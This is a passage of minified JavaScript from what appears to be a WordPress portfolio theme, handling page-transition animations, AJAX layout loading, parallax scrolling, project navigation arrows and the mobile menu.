e=i.Utility.isPhoneSize?parseInt(frontendPassedData.navigation_transition_y_translate_phone,10):parseInt(frontendPassedData.navigation_transition_y_translate_desktop,10),t=jQuery(T.join(",")),n=I(t,frontendPassedData.navigation_transition_out);-1!=frontendPassedData.navigation_transition_out.indexOf("stagger")&&n.length>1&&H(n,frontendPassedData.navigation_transition_out),jQuery(".lay-imagehover-region").length>0&&anime({targets:".lay-imagehover-region",opacity:[1,0],easing:"easeOutSine",duration:100});var o=anime.timeline({begin:function(){jQuery('.row[data-collapsed="true"] .col').css("display","none"),jQuery("a.sitetitle, .laynav a, .lay-content a, .lay-content .col, .clickable-cover").css("pointer-events","none"),jQuery(".thumbnail-wrap, .element-wrap").css({"transition-delay":"",transition:"none"}),P&&(jQuery(".col").css({"transition-delay":"",transition:"none"}),jQuery("body.lay-transition-elements-on-scroll .row.no-y-offsets:last-child").css("overflow","visible"))},complete:function(){G()}});if("none"==frontendPassedData.navigation_transition_out||"fade"==frontendPassedData.navigation_transition_out)switch(frontendPassedData.navigation_transition_out){case"fade":o.add({targets:".lay-content",opacity:0,easing:frontendPassedData.navigation_transition_out_easing,duration:frontendPassedData.navigation_transition_out_duration})}else{switch(frontendPassedData.navigation_transition_out){case"stagger-fade":o.add({targets:n,opacity:0,easing:frontendPassedData.navigation_transition_out_easing,duration:frontendPassedData.navigation_transition_out_duration,delay:anime.stagger(100)});break;case"stagger-down":o.add({targets:n,translateY:e,opacity:0,easing:frontendPassedData.navigation_transition_out_easing,duration:frontendPassedData.navigation_transition_out_duration,delay:anime.stagger(100)});break;case"stagger-up":o.add({targets:n,translateY:-e,opacity:0,easing:frontendPassedData.navigation_transition_out_easing,duration:frontendPassedData.navigation_transition_out_duration,delay:anime.stagger(100)});break;case"down":o.add({targets:n,translateY:e,opacity:0,easing:frontendPassedData.navigation_transition_out_easing,duration:frontendPassedData.navigation_transition_out_duration});break;case"up":o.add({targets:n,translateY:-e,opacity:0,easing:frontendPassedData.navigation_transition_out_easing,duration:frontendPassedData.navigation_transition_out_duration})}o.add({targets:".lay-content",opacity:0,easing:"easeOutSine",duration:100})}})),window.laytheme.on("transition_in",(function(){setTimeout((function(){var e=jQuery(T.join(",")),t=Object(i.getVisibleMasonryColumns)(e);t.length>0?jQuery.when(Object(i.waitForMasonryInitialized)(t)).then((function(){setTimeout((function(){J()}),0)})):J()}),0)}))},J=function(){k="started";var e=i.Utility.isPhoneSize?parseInt(frontendPassedData.navigation_transition_y_translate_phone,10):parseInt(frontendPassedData.navigation_transition_y_translate_desktop,10),t=jQuery(T.join(",")),n=I(t,frontendPassedData.navigation_transition_in);if(0==n.length)return z(),void K([]);if(-1!=frontendPassedData.navigation_transition_out.indexOf("stagger")&&n.length>1&&H(n,frontendPassedData.navigation_transition_in),"none"!=frontendPassedData.navigation_transition_in)for(var o=0;o<n.length;o++){n[o].classList.add("disable-css-transitions")}jQuery(".lay-imagehover-region").length>0&&jQuery(".lay-imagehover-region").css("opacity","");var a=anime.timeline({autoplay:!1,begin:function(){z()},complete:function(){K(n)}});if("none"==frontendPassedData.navigation_transition_in||"fade"==frontendPassedData.navigation_transition_in)switch(frontendPassedData.navigation_transition_in){case"none":a.add({targets:".lay-content",opacity:1,easing:frontendPassedData.navigation_transition_in_easing,duration:0});break;case"fade":a.add({targets:".lay-content",opacity:[0,1],easing:frontendPassedData.navigation_transition_in_easing,duration:frontendPassedData.navigation_transition_in_duration})}else switch(a.add({targets:".lay-content",opacity:1,easing:"easeOutSine",duration:100}),frontendPassedData.navigation_transition_in){case"stagger-fade":a.add({targets:n,opacity:[0,1],easing:frontendPassedData.navigation_transition_in_easing,duration:frontendPassedData.navigation_transition_in_duration,delay:anime.stagger(100)});break;case"stagger-up":a.add({targets:n,translateY:[e,0],opacity:[0,1],easing:frontendPassedData.navigation_transition_in_easing,duration:frontendPassedData.navigation_transition_in_duration,delay:anime.stagger(100)});break;case"stagger-down":a.add({targets:n,translateY:[-e,0],opacity:[0,1],easing:frontendPassedData.navigation_transition_in_easing,duration:frontendPassedData.navigation_transition_in_duration,delay:anime.stagger(100)});break;case"up":a.add({targets:n,translateY:[e,0],opacity:[0,1],easing:frontendPassedData.navigation_transition_in_easing,duration:frontendPassedData.navigation_transition_in_duration});break;case"down":a.add({targets:n,translateY:[-e,0],opacity:[0,1],easing:frontendPassedData.navigation_transition_in_easing,duration:frontendPassedData.navigation_transition_in_duration})}"none"==frontendPassedData.navigation_transition_in?(a.play(),K(n),z()):function(e,t){var n=[],o=[];if(e.find("img.lazyload, img.lay-gif, img.lay-image-original, img.setsizes, img.lay-image-responsive, img.carousel-img").each((function(){if(this.classList.contains("carousel-img")){if(Object(i.isInsideViewport)(this)){var e=jQuery(this).closest(".lay-carousel")[0];if(e.classList.contains("transition-fading")||e.classList.contains("transition-immediate"))jQuery(this).closest(".lay-carousel-slide")[0].classList.contains("is-selected")&&(n.push(this),o.push(!1));else Object(i.isElVisibleInsideCarousel)(e,this,-80)&&(n.push(this),o.push(!1))}}else Object(i.isInsideViewport)(this)&&(n.push(this),o.push(!1))})),0!=n.length){for(var a=0;a<n.length;a++)!function(e){var t=jQuery(n[e]);t.hasClass("lazyloaded")||t.hasClass("loaded")||t.hasClass("loaded-error")?o[e]=!0:new MutationObserver((function(){(t.hasClass("lazyloaded")||t.hasClass("loaded")||t.hasClass("loaded-error"))&&(o[e]=!0)})).observe(t[0],{attributes:!0,attributeFilter:["class"]})}(a);if(n.length>0)var r=setInterval((function(){o.every(F)&&(t(),clearInterval(r))}),30)}else t()}(t=jQuery(T.join(",")),(function(){a.play()}))},K=function(e){var t;(t=document.getElementById("lay-hide-wrap-css"))&&t.remove(),jQuery(".lay-content").attr("style","");for(var n=0;n<e.length;n++){(i=e[n]).classList.remove("disable-css-transitions")}for(n=0;n<e.length;n++){var i;(i=e[n]).style.opacity="",i.classList.contains("has-parallax")||i.hasAttribute("data-offsetx")||i.hasAttribute("data-offsety")||(i.style.transform="")}jQuery("a.sitetitle, .laynav a").css("pointer-events",""),window.laytheme.trigger("transition_navigation_in_completed")},Z=S,ee={showLayout:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";oe(e,t)},initModule:function(){se()},hideRegions:function(){re()}},te={type:null,isFirstLoad:!0,gridObj:null},ne={$body:null},ie=null,oe=function(e,t){var n=ne.$body.attr("data-type"),i=ne.$body.attr("data-id");te.type=n;var o={action:"get_laytheme_layout",id:i,type:n,password:e};ie&&ie.abort(),ie=jQuery.ajax({url:frontendPassedData.ajax_url,data:o,type:"post",success:function(n){var i=window.JSON.parse(n);if("wrongpassword"==i.notification)jQuery(".password-form").addClass("wrong-password"),setTimeout((function(){jQuery(".password-form").removeClass("wrong-password")}),300);else{""!=e&&Z.doAfterComplete();var o=Z.getTransitionStatus();"ended"==o?ae(t,i):window.laytheme.once("transition_navigation_out_completed",(function(){ae(t,i)}))}},error:function(e){console.log("error loading page"),console.log(e)}})},ae=function(e,t){window.laytheme.trigger("before_content_replacement"),"function"==typeof e&&e(),jQuery(".lay-content").replaceWith(t.markup),i.utility_controller.setBodyClasses(t.obj),w.a.triggerNewPageShown({},t.type,t.obj),setTimeout((function(){window.laytheme.trigger("transition_in")}),0)},re=function(){window.laytheme.trigger("transition_out")},se=function(){ne.$body=jQuery("body")},le=ee,ce={initModule:function(){pe()}},de=Backbone.Radio.channel("events"),ue=ce,he={cols:[],scrollY:0,parallaxActive:!1},fe=function(e){return{"-webkit-transform":e,"-moz-transform":e,"-ms-transform":e,transform:e}},ye=function(){he.scrollY=window.pageYOffset||document.documentElement.scrollTop;for(var e=0;e<he.cols.length;e++)if(0!=he.cols[e][1]){var t=he.cols[e][0][0].getBoundingClientRect(),n=t.top+he.scrollY,o=n-window.innerHeight-he.cols[e][2];o<0&&(o=0);var a=n+t.height-he.cols[e][2],r=i.utility_controller.map(he.scrollY,o,a,0,100);if(!(r<0||r>100)){he.cols[e][2]=r*he.cols[e][1]*11.2;var s=he.cols[e][2];switch(frontendPassedData.offsets_mu){case"px":s+=parseFloat(he.cols[e][3],10);break;case"%":s+=window.innerWidth/100*he.cols[e][3]}var l=he.cols[e][4],c="px";"%"==frontendPassedData.offsets_mu&&(c="vw"),he.cols[e][0].css(fe("translate("+l+c+", "+s+"px)"))}}},ge=function(){var e;window.laytheme.on("newpageshown",(function(){he.cols=[],jQuery(".col[data-yvel]").each((function(){var e=jQuery(this).attr("data-yvel");e<1&&(e=1),e=parseFloat(e),e=-(e-=1);var t=jQuery(this).attr("data-offsety");void 0===t&&(t=0);var n=jQuery(this).attr("data-offsetx");void 0===n&&(n=0);var i=!1;jQuery(this.parentNode.parentNode).hasClass("_100vh")&&jQuery(this).hasClass("align-middle")&&("text"==jQuery(this).attr("data-type")||"html"==jQuery(this).attr("data-type")||jQuery(this).hasClass("absolute-position"))&&(i=!0);var o=[jQuery(this),e,0,t,n,i];he.cols.push(o)})),de.off("scroll",ye),he.scrollY=0,he.cols.length>0&&(i.Utility.isDesktopOrTabletSize||j.mainHasCustomPhoneGrid)&&(de.on("scroll",ye),he.parallaxActive=!0)})),e=i.Utility.screenSize,jQuery(window).on("window_width_changed orientationchange",(function(){"phone"==i.Utility.screenSize&&"tablet"==e&&0==j.mainHasCustomPhoneGrid?1==he.parallaxActive&&(jQuery(".col").css(fe("")),de.off("scroll",ye),he.parallaxActive=!1):"tablet"==i.Utility.screenSize&&"phone"==e&&0==he.parallaxActive&&he.cols.length>0&&(de.on("scroll",ye),he.parallaxActive=!0),he.parallaxActive&&jQuery(window).trigger("scroll"),e=i.Utility.screenSize}))},pe=function(){"on"==frontendPassedData.simple_parallax&&ge()},me=n(8),ve={getProjectLinkAttrs:function(e){return Qe(e)},getCatId:function(e){return ke(e)},getCatLength:function(e){return Ce(e)},showHideProjectArrows:function(e){je(e)},maybeHideProjectArrowsOnInit:function(e){be(e)},initModule:function(){Se()}},we={id:null,catid:null,type:null,projectsMeta:[]},_e={$pa_next:null,$pa_prev:null,$body:null},be=function(e){"project"==e.type&&"on"==frontendPassedData.show_arrows&&(Ce(e.catid)<=1&&jQuery(".project-arrow").addClass("hide"));"project"!=e.type&&jQuery(".project-arrow").addClass("hide")},je=function(e){if("on"==frontendPassedData.show_arrows){if(null==e)return;var t=e.type;if("project"!=e.type&&jQuery(".project-arrow").addClass("hide"),"project"==e.type)Ce(e.catid)<=1?jQuery(".project-arrow").addClass("hide"):"project-thumbnails"!=frontendPassedData.pa_type&&jQuery(".project-arrow").removeClass("hide");"project"==t&&"project"==e.type&&"project-thumbnails"==frontendPassedData.pa_type&&jQuery(".project-arrow").addClass("hide")}},Qe=function(e){if("undefined"!=typeof obj)return'href="'+obj.url+'" data-catid="'+obj.catid+'" data-id="'+obj.id+'" data-title="'+obj.title+'" data-type="project"'},xe=function(e){var t=function(e){switch(frontendPassedData.prevnext_navigate_through){case"same_category":var t=we.id,n=we.catid,i=Pe(n);if(void 0===we.projectsMeta[i])return 0;var o=we.projectsMeta[i].length;for(r=0;r<o;r++)if(t==we.projectsMeta[i][r].id){a=r;break}return"next"==e?++a==o&&(a=0):"prev"==e&&--a<0&&(a=o-1),a;case"all_projects":var a,r;t=we.id,o=we.projectsMeta.length;for(r=0;r<o;r++)if(t==we.projectsMeta[r].id){a=r;break}return"next"==e?++a==o&&(a=0):"prev"==e&&--a<0&&(a=o-1),a}}(e);if(jQuery.isNumeric(t))switch(frontendPassedData.prevnext_navigate_through){case"same_category":var n=we.catid,i=Pe(n);if(void 0!==i)return{title:we.projectsMeta[i][t].title,url:we.projectsMeta[i][t].url,id:we.projectsMeta[i][t].id,catid:we.projectsMeta[i][t].catid,thumb:we.projectsMeta[i][t].thumb,thumbar:we.projectsMeta[i][t].thumbar};break;case"all_projects":return{title:we.projectsMeta[t].title,url:we.projectsMeta[t].url,id:we.projectsMeta[t].id,catid:we.projectsMeta[t].catid,thumb:we.projectsMeta[t].thumb,thumbar:we.projectsMeta[t].thumbar}}},Ce=function(e){if(void 0!==e&&""!=e){if("same_category"==frontendPassedData.prevnext_navigate_through){var t=Pe(e);return we.projectsMeta[t].length}return we.projectsMeta.length}},ke=function(e){var t=[];switch(frontendPassedData.prevnext_navigate_through){case"same_category":for(var n in we.projectsMeta)for(var i=0;i<we.projectsMeta[n].length;i++)we.projectsMeta[n][i].id==e&&t.push(n);break;case"all_projects":for(i=0;i<we.projectsMeta.length;i++)e==we.projectsMeta[i].id&&t.push(we.projectsMeta[i].catid)}return t},Pe=function(e){return Array.isArray(e)?e[0]:e},Se=function(){_e.$pa_next=jQuery(".pa-next"),_e.$pa_prev=jQuery(".pa-prev"),_e.$body=jQuery("body"),we.projectsMeta=JSON.parse(frontendPassedData.projectsMeta),window.laytheme.on("newpageshown",(function(){je(window.history.state),we.catid=i.utility_controller.parseIdsString(_e.$body.attr("data-catid")),we.id=_e.$body.attr("data-id"),we.type=_e.$body.attr("data-type"),function(){if("on"==frontendPassedData.show_arrows&&"project"==_e.$body.attr("data-type")){var e=xe("next"),t=xe("prev");if(void 0!==e&&_e.$pa_next.attr({"data-title":e.title,"data-catid":i.utility_controller.stringifyCatIds(e.catid),"data-id":e.id,href:e.url}),void 0!==t&&_e.$pa_prev.attr({"data-title":t.title,"data-catid":i.utility_controller.stringifyCatIds(t.catid),"data-id":t.id,href:t.url}),"project-thumbnails"==frontendPassedData.pa_type){if(void 0!==e){var n='<img src="'+e.thumb._512+'" alt="">';_e.$pa_next.html('<div class="pa-thumb-wrap" style="padding-bottom:'+100*e.thumbar+'%;">'+n+"</div>")}if(void 0!==t){var o='<img src="'+t.thumb._512+'" alt="">';_e.$pa_prev.html('<div class="pa-thumb-wrap" style="padding-bottom:'+100*t.thumbar+'%;">'+o+"</div>")}if("same_category"==frontendPassedData.prevnext_navigate_through)Ce(we.catid)>1&&(_e.$pa_next.removeClass("hide"),_e.$pa_prev.removeClass("hide"));else _e.$pa_next.removeClass("hide"),_e.$pa_prev.removeClass("hide")}}}(),"project"==jQuery("body").attr("data-type")&&(jQuery('a[href="#laynextproject"], a.laynextproject').each((function(){var e=xe("next");void 0!==e&&jQuery(this).attr({"data-type":"project",href:e.url,"data-catid":i.utility_controller.stringifyCatIds(e.catid),"data-id":e.id,"data-title":e.title})})),jQuery('a[href="#layprevproject"], a.layprevproject').each((function(){var e=xe("prev");void 0!==e&&jQuery(this).attr({"data-type":"project",href:e.url,"data-catid":i.utility_controller.stringifyCatIds(e.catid),"data-id":e.id,"data-title":e.title})})))}))},De={initModule:function(){ze()}},ze=function(){Me(),Ie.newsMeta=JSON.parse(frontendPassedData.newsMeta),window.laytheme.on("newpageshown",(function(){Me(),Te()}))},Oe=De,Ie={id:null,catid:null,type:null,newsMeta:[]},Me=function(){Ie.catid=i.utility_controller.parseIdsString(jQuery("body").attr("data-catid")),Ie.id=jQuery("body").attr("data-id"),Ie.type=jQuery("body").attr("data-type")},$e=function(e){var t=function(e){var t,n,i=Ie.id,o=Ie.newsMeta.length;for(n=0;n<o;n++)if(i==Ie.newsMeta[n].id){t=n;break}return"next"==e?++t==o&&(t=0):"prev"==e&&--t<0&&(t=o-1),t}(e);if(jQuery.isNumeric(t))return{title:Ie.newsMeta[t].title,url:Ie.newsMeta[t].url,id:Ie.newsMeta[t].id,catid:Ie.newsMeta[t].catid,thumb:Ie.newsMeta[t].thumb,thumbar:Ie.newsMeta[t].thumbar}},Te=function(){"lay_news"==jQuery("body").attr("data-type")&&(jQuery('a[href="#laynextproject"], a.laynextproject').each((function(){var e=$e("next");void 0!==e&&jQuery(this).attr({"data-type":"news",href:e.url,"data-catid":i.utility_controller.stringifyCatIds(e.catid),"data-id":e.id,"data-title":e.title})})),jQuery('a[href="#layprevproject"], a.layprevproject').each((function(){var e=$e("prev");void 0!==e&&jQuery(this).attr({"data-type":"news",href:e.url,"data-catid":i.utility_controller.stringifyCatIds(e.catid),"data-id":e.id,"data-title":e.title})})))},Le={initModule:function(){Ae.$htmlbody=jQuery("html, body"),window.laytheme.on("newpageshown",Re)}},Ae={$htmlbody:null},Re=function(){jQuery(".scrolltotop").on("click",(function(e){e.preventDefault(),e.stopPropagation(),jQuery("html").hasClass("fp-enabled")?jQuery.fn.fullpage.moveTo(1,0):(Ae.$htmlbody.animate({scrollTop:0},600,"easeOutQuint",(function(){Ae.$htmlbody.off("scroll wheel DOMMouseScroll mousewheel touchmove")})),Ae.$htmlbody.on("scroll wheel DOMMouseScroll mousewheel touchmove",(function(){Ae.$htmlbody.stop()})))}))},Ee=n(6),Ne={initModule:function(){qe()}},Be=0,We={$body:null,$nav:null,$st:null},Ue=function(){Be=parseInt(frontendPassedData.maxwidth,10),We.$body=jQuery("body"),We.$nav=jQuery("nav.primary"),We.$nav2=jQuery("nav.second_menu"),We.$nav3=jQuery("nav.third_menu"),We.$nav4=jQuery("nav.fourth_menu"),We.$st=jQuery(".sitetitle"),He(),Fe()},He=function(){jQuery(window).on("window_width_changed",Fe)},Fe=function(){var e=We.$body.innerWidth(),t=frontendPassedData.nav_customizer_properties,n=parseFloat(frontendPassedData.frame_left),o=parseFloat(frontendPassedData.frame_right);if("%"==frontendPassedData.frame_leftright_mu&&(n*=Be/100,o*=Be/100),e>Be&&i.Utility.isDesktopOrTabletSize){var a=(e-Be)/2+n,r=(e-Be)/2+o;-1!=frontendPassedData.st_position.indexOf("left")?We.$st.css("left",a+"px"):-1!=frontendPassedData.st_position.indexOf("right")&&We.$st.css("right",r+"px"),-1!=t.nav_position.indexOf("left")?We.$nav.css("left",a+"px"):-1!=t.nav_position.indexOf("right")&&We.$nav.css("right",r+"px"),frontendPassedData.nav_amount>=2&&(-1!=t.nav_position_second_menu.indexOf("left")?We.$nav2.css("left",a+"px"):-1!=t.nav_position_second_menu.indexOf("right")&&We.$nav2.css("right",r+"px")),frontendPassedData.nav_amount>=3&&(-1!=t.nav_position_third_menu.indexOf("left")?We.$nav3.css("left",a+"px"):-1!=t.nav_position_third_menu.indexOf("right")&&We.$nav3.css("right",r+"px")),frontendPassedData.nav_amount>=4&&(-1!=t.nav_position_fourth_menu.indexOf("left")?We.$nav4.css("left",a+"px"):-1!=t.nav_position_fourth_menu.indexOf("right")&&We.$nav4.css("right",r+"px"))}else-1!=frontendPassedData.st_position.indexOf("left")?We.$st.css("left",""):-1!=frontendPassedData.st_position.indexOf("right")&&We.$st.css("right",""),-1!=t.nav_position.indexOf("left")?We.$nav.css("left",""):-1!=t.nav_position.indexOf("right")&&We.$nav.css("right",""),frontendPassedData.nav_amount>=2&&(-1!=t.nav_position_second_menu.indexOf("left")?We.$nav2.css("left",""):-1!=t.nav_position_second_menu.indexOf("right")&&We.$nav2.css("right","")),frontendPassedData.nav_amount>=3&&(-1!=t.nav_position_third_menu.indexOf("left")?We.$nav3.css("left",""):-1!=t.nav_position_third_menu.indexOf("right")&&We.$nav3.css("right","")),frontendPassedData.nav_amount>=4&&(-1!=t.nav_position_fourth_menu.indexOf("left")?We.$nav4.css("left",""):-1!=t.nav_position_fourth_menu.indexOf("right")&&We.$nav4.css("right",""))},qe=function(){"on"==frontendPassedData.misc_options_max_width_apply_to_logo_and_nav&&0!=frontendPassedData.maxwidth&&Ue()},Ye=Backbone.Radio.channel("events"),Ve={initModule:function(){"style_desktop_menu"!=frontendPassedData.mobile_menu_style&&it()},hideMenu:function(){"style_desktop_menu"!=frontendPassedData.mobile_menu_style&&tt()},hideMobileMenu:function(){"style_desktop_menu"!=frontendPassedData.mobile_menu_style&&nt()}},Ge={wWidth:window.innerWidth,oldInnerWidth:window.innerWidth,isOpen:!1},Xe={$nav:null,$navul:null,$burger:null},Je=function(){switch(Xe.$nav.addClass("active"),jQuery("body").addClass("mobile-menu-open"),Ge.isOpen=!0,frontendPassedData.mobile_menu_style){case"style_1":var e=0;"1"!=frontendPassedData.mobile_hide_menubar&&(e=jQuery(".navbar")[0].getBoundingClientRect().bottom),jQuery("body").addClass("animate-mobile-menu"),Xe.$nav.on("transitionend",(function(){jQuery("body").removeClass("animate-mobile-menu")})),Xe.$nav.css({transform:"translateY("+e+"px)","-webkit-transform":"translateY("+e+"px)",top:0});break;case"style_2":break;case"style_3":var t=0;"1"!=frontendPassedData.mobile_hide_menubar&&(t=jQuery(".navbar").height());var n=t;frontendPassedData.woocommerce_active&&jQuery(".woocommerce-store-notice").length>0&&jQuery(".woocommerce-store-notice").is(":visible")&&(n+=jQuery(".woocommerce-store-notice").outerHeight()),Xe.$nav.css({height:window.innerHeight-t+"px",top:n+"px"})}},Ke=function(){if(Xe.$nav.hasClass("active"))tt();else{switch(frontendPassedData.mobile_burger_type){case"new":case"default":case"default_thin":"style_2"!=frontendPassedData.mobile_menu_style&&Xe.$burger.addClass("active")}Je()}},Ze=function(){if(!i.Utility.isDesktopOrTabletSize)switch(frontendPassedData.mobile_menu_style){case"style_1":var e=jQuery(".navbar").outerHeight(),t=window.innerHeight-e;Xe.$nav.css("max-height",t+"px");break;case"style_2":t=window.innerHeight;Xe.$nav.css("max-height",t+"px")}},et=function(){i.Utility.isDesktopOrTabletSize&&Xe.$nav.css("max-height","")},tt=function(){Ge.isOpen=!1,i.Utility.isPhoneSize?nt():("style_2"!=frontendPassedData.mobile_menu_style&&Xe.$burger.removeClass("active"),jQuery("body").removeClass("mobile-menu-open"),Xe.$nav.removeClass("active").css({transform:"","-webkit-transform":""}))},nt=function(){if(i.Utility.isPhoneSize)switch(Ge.isOpen=!1,Xe.$nav.removeClass("active"),jQuery("body").removeClass("mobile-menu-open"),"style_2"!=frontendPassedData.mobile_menu_style&&Xe.$burger.removeClass("active"),frontendPassedData.mobile_menu_style){case"style_1":var e=Xe.$navul.outerHeight();e*=-1,e-=jQuery(".navbar").outerHeight(),jQuery("body").addClass("animate-mobile-menu"),Xe.$nav.on("transitionend",(function(){jQuery("body").removeClass("animate-mobile-menu")})),Xe.$nav.css({transform:"translateY("+e+"px)","-webkit-transform":"translateY("+e+"px)"});break;case"style_2":break;case"style_3":Xe.$nav.css({height:""})}},it=function(){jQuery("nav.mobile-nav a").on("dragstart",(function(e){e.preventDefault()})),Xe.$nav=jQuery("nav.mobile-nav"),Xe.$navul=Xe.$nav.find("ul"),Xe.$burger=jQuery(".burger-default, .burger-new"),function(){if(""!=frontendPassedData.mobile_navbar_fixed)switch(L=jQuery(".woocommerce-store-notice"),A=jQuery(".mobile-nav"),R=jQuery(".navbar"),frontendPassedData.mobile_menu_style){case"style_1":L.length>0&&A.length>0&&R.length>0&&Ye.on("scroll",(function(){if(Ge.isOpen){var e=R[0].getBoundingClientRect().bottom;A.css("transform","translateY("+e+"px)")}}));break;case"style_2":break;case"style_3":L.length>0&&A.length>0&&Ye.on("scroll",(function(){var e=L[0].getBoundingClientRect(),t=window.scrollY;t>=e.height&&(t=e.height),A.css("transform","translateY(-"+t+"px)")}))}}(),jQuery(window).on("resize orientationchange",(function(){Ge.oldInnerWidth=Ge.wWidth,Ge.wWidth=window.innerWidth,i.Utility.isDesktopOrTabletSize?Ge.oldInnerWidth<=i.Utility.breakpoint&&(et(),Xe.$nav.css({transform:"","-webkit-transform":""}),Xe.$nav.removeClass("active transition"),"style_2"!=frontendPassedData.mobile_menu_style&&Xe.$burger.removeClass("active"),jQuery("body").removeClass("mobile-menu-open")):(Ge.oldInnerWidth>i.Utility.breakpoint&&(Xe.$nav.hasClass("active")||tt(),Ee.default.showAll()),Ze())})),function(){switch(frontendPassedData.mobile_burger_type){case"default":case"default_thin":jQuery(".burger-wrap-default").on("click",Ke);break;case"new":jQuery(".burger-wrap-new").on("click",Ke);break;case"custom":jQuery(".burger-custom-wrap-close").on("click",(function(){Xe.$nav.hasClass("active")&&tt()})),jQuery(".burger-custom-wrap-open").on("click",(function(){Xe.$nav.hasClass("active")||Je()}))}}(),Ze(),WebFont.load({custom:{families:frontendPassedData.m_st_fontfamily},active:function(){nt()}}),nt(),setTimeout((function(){jQuery("body").addClass("mobile-menu-animation-possible")}),0),jQuery(document).ready((function(){setTimeout((function(){window.laytheme.on("newpage",nt)}),100)})),window.laytheme.on("searchshown",nt)},ot={maybeReload:function(e){return at(e)}},at=function(e){var t=e;if(null==t)return!1;var n=t.id,i=t.type,o=!1;switch(i){case"project":var a=frontendPassedData.footer_active_in_projects;if("all"==a)o=frontendPassedData.projectsFooterId;else if("individual"==a&&""!=frontendPassedData.individual_project_footers){var r=JSON.parse(frontendPassedData.individual_project_footers);_.isObject(r)&&void 0!==r[n]&&(o=r[n])}break;case"page":var s=frontendPassedData.footer_active_in_pages;if("all"==s)o=frontendPassedData.pagesFooterId;else if("individual"==s&&""!=frontendPassedData.individual_page_footers){r=JSON.parse(frontendPassedData.individual_page_footers);_.isObject(r)&&void 0!==r[n]&&(o=r[n])}break;case"category":var l=frontendPassedData.footer_active_in_categories;if("all"==l)o=frontendPassedData.categoriesFooterId;else if("individual"==l&&""!=frontendPassedData.individual_category_footers){r=JSON.parse(frontendPassedData.individual_category_footers);_.isObject(r)&&void 0!==r[n]&&(o=r[n])}}var c=frontendPassedData.shortcodes;if(jQuery.isArray(c)&&0!=o)for(var d=0;d<c.length;d++){var u=c[d];if("post"==u.info.type&&u.info.id==o)return!0}if("project"!=i&&"page"!=i||(i="post"),jQuery.isArray(c))for(d=0;d<c.length;d++)if(c[d].info.type==i&&c[d].info.id==n)return!0;return!1},rt={animationTimer:null,animationInterval:null,animDur:300},st=function(){rt.animDur=parseInt(frontendPassedData.navigation_transition_duration,10)/2,window.laytheme.on("transition_navigation_in_started",(function(){!1})),window.laytheme.on("transition_navigation_out_completed",(function(){!0}))},lt=function(){rt.animationTimer=0,clearInterval(rt.animationInterval),rt.animationInterval=setInterval((function(){rt.animationTimer+=50,rt.animationTimer>=rt.animDur&&(window.laytheme.trigger("content_fadeout_transition_ended"),clearInterval(rt.animationInterval))}),50)},ct=function(){frontendPassedData.woocommerce_active||(jQuery(".current-menu-parent").removeClass("current-menu-parent"),jQuery(".current-menu-item:not(.qtranxs-lang-menu-item)").removeClass("current-menu-item"),jQuery(".current_page_item:not(.qtranxs-lang-menu-item)").removeClass("current_page_item")),0!=(n=jQuery('nav a[data-id="'+window.history.state.id+'"][data-type="'+window.history.state.type+'"]')).length&&n.each((function(){jQuery(this.parentNode).addClass("current-menu-item"),jQuery(this.parentNode.parentNode).closest("li.menu-item").addClass("current-menu-parent")}));var e=window.history.state.catid;Array.isArray(e)||(e=[e]);for(var t=0;t<e.length;t++){var n,i=e[t];0!=(n=jQuery('nav a[data-catid="'+i+'"][data-type="category"]')).length&&n.each((function(){jQuery(this.parentNode).addClass("current-menu-item"),jQuery(this.parentNode.parentNode).closest("li.menu-item").addClass("current-menu-parent")}))}},dt=0,ut=0,ht=0,ft=0,yt=0,gt={$body:null},pt=function(e){return null!=window.history.state&&(window.history.state.id==e.id&&window.history.state.type==e.type)},mt=function(){null!=document.querySelector("#footer-region")&&(ht=document.querySelector("#footer-region").scrollTop)},vt=function(e){lt(),ut=dt,dt=window.scrollY,yt=ft,ft=Qt;var t=ot.maybeReload(e);if("on"==frontendPassedData.misc_options_disable_ajax&&(t=!0),t)window.location.reload(!1);else{var n=!1;0!=parseInt(frontendPassedData.navigation_transition_out_duration,10)&&(n=!0),"none"==frontendPassedData.navigation_transition_out&&(n=!1),n?le.hideRegions():(Z.setTransitionStatus("ended"),window.laytheme.trigger("transition_navigation_out_completed")),jQuery("body").attr({"data-type":e.type,"data-id":e.id,"data-catid":i.utility_controller.stringifyCatIds(e.catid)}),ct(),le.showLayout("",mt),window.laytheme.trigger("newpage")}},wt=function(e){window.laytheme.off("newpageshown",jt),window.laytheme.on("newpageshown",_t)},_t=function(){if(-1==window.location.href.indexOf("#")&&-1==window.location.href.indexOf("#category-")){var e=!0;if("on"==frontendPassedData.never_change_scrolling_position&&"phone"!=i.Utility.screenSize&&(e=!1),e){var t=jQuery(E.join(",")),n=Object(i.getVisibleMasonryColumns)(t);n.length>0?jQuery.when(Object(i.waitForMasonryInitialized)(n)).then((function(){window.scrollTo(0,ut)})):window.scrollTo(0,ut),void 0!==jQuery.fn.fullpage&&"undefined"!=typeof magneticSlidesPassedData&&"function"==typeof jQuery.fn.fullpage.silentMoveTo&&("horizontal"==magneticSlidesPassedData.ms_direction?jQuery.fn.fullpage.silentMoveTo(1,yt):jQuery.fn.fullpage.silentMoveTo(yt,0))}}window.laytheme.off("newpageshown",wt)},bt=function(){window.laytheme.off("newpageshown",_t),window.laytheme.on("newpageshown",jt)},jt=function(){"on"==frontendPassedData.never_change_scrolling_position&&"phone"!=i.Utility.screenSize?null!=document.querySelector("#footer-region")&&document.querySelector("#footer-region").scrollTo(0,ht):-1==window.location.href.indexOf("#")&&window.scrollTo(0,0),window.laytheme.off("newpageshown",bt)},Qt=0,xt={initModule:function(){window.laytheme.on("content_ready",(function(e){switch(E=void 0,e){case"desktop":E=["#grid",".cover-region-desktop","#footer"];break;case"phone":var t=0!=jQuery("#footer-custom-phone-grid").length,n=0!=jQuery("#custom-phone-grid").length;t&&n?E=["#custom-phone-grid",".cover-region-phone","#footer-custom-phone-grid"]:!t&&n?E=["#custom-phone-grid",".cover-region-phone","#footer"]:t&&!n?E=["#grid",".cover-region-desktop","#footer-custom-phone-grid"]:t||n||(E=["#grid",".cover-region-desktop","#footer"])}})),gt.$body=jQuery("body"),function(){"scrollRestoration"in window.history&&(window.history.scrollRestoration="manual");var 